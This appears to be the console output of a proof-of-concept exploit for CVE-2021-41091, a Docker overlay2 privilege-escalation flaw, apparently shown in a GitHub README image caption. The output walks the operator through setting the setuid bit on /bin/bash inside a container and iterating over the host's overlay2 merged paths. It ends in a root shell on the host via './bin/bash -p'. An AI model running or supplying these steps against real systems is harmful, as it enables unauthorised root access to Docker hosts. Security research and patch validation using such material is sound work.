 [!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell